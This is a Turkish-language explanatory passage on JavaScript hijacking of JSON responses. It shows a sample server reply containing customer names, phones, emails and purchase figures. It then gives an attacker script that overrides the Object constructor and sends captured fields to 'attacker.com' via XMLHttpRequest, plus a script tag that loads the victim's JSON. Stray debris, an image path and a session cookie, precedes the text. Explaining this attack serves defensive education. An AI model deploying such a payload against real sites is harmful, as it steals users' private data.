 Cookie: JSESSIONID=F2rN6HopNzsfXFjHX1c5Ozxi0J5SQZTr4a5YJaSbAiTnRR

(Bu HTTP yanıtında ve aşağındakinde bu açıklama ile doğrudan ilgili olmayan bilgiler kaldırılmıştır.)
Sunucu JSON formatında bir dizi ile yanıt verir:
HTTP/1.1 200 OK
Cache-control: private
Content-Type: text/javascript; charset=utf-8
...
[{"fname":"Brian", "lname":"Chess", "phone":"6502135600", "purchases":60000.00, "email":"brian@fortifysoftware.com" }, {"fname":"Katrina", "lname":"O'Neil", "phone":"6502135600", "purchases":120000.00, "email":"katrina@fortifysoftware.com" }, {"fname":"Jacob", "lname":"West", "phone":"6502135600", "purchases":45000.00, "email":"jacob@fortifysoftware.com" }]

Bu durumda JSON kullanıcı ile ilgili hassas bilgiler(satış fırsatları listesi) içerir. Diğer kullanıcılar kullanıcı giriş bilgilerini bilmeden bu bilgilere ulaşamazlar(Modern web tarayıcılarında oturum bilgileri çerez olarak saklanır.). Ancak bir kurban kötü niyetli bir web sitesini ziyaret ederse JavaScript ele geçirilme ile bilgilerini çaldırabilir.
Eğer kurban aşağıdaki kodu içeren kötü niyetli web sitesine girerse kullanıcı bilgilerini saldırgana göndermiş olabilir.
<script>
// constructor tekrar yazılarak bütün objelerin oluşturulmasını sağlıyor
// böylelikle "email" alanı doldurulsa bile
// captureObject() metodu bilgileri alarak istenilen adrese bilgileri gönderiyor
function Object()
{
this.email setter = captureObject;
}

//ele geçirilen bilgiler saldırganın web sitesine geri gönderiliyor
function captureObject(x)
{
var objString = "";
for (fld in this)
{
objString += fld + ": " + this[fld] + ", ";
}
objString += "email: " + x;
var req = new XMLHttpRequest();
req.open("GET", "http://attacker.com?obj=" + escape(objString),true);
req.send(null);
}
</script>

<!—script etiketini kullanıcının bilgilerini getirmek için kullanın -->
<script src="http://www.example.com/object.json"></script>